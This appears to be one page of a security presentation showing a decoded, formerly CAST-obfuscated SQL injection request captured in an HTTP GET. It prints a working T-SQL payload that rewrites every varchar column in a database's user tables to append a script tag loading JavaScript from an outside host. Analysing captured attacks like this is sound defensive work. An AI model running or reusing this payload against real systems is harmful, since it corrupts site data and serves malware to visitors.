 HTTP GET Decoded
CAST obfuscated data, after decoding:
declare @m varchar(8000);set @m='';select
@m=@m+'update['+a.name+']set['+b.name+']=r
trim(convert(varchar,'+b.name+'))+''<script
src="http://yl18.net/0.js"></script>'';'
from dbo.sysobjects a,dbo.syscolumns
b,dbo.systypes c where a.id=b.id and
a.xtype='U'and b.xtype=c.xtype and
c.name='varchar';set @m=REVERSE(@m);set
@m=substring(@m,PATINDEX('%;%',@m),800
0);set @m=REVERSE(@m);exec(@m);
Page 14